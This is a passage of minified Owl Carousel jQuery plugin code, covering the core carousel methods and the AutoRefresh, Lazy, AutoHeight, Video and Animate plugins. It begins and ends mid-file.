this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
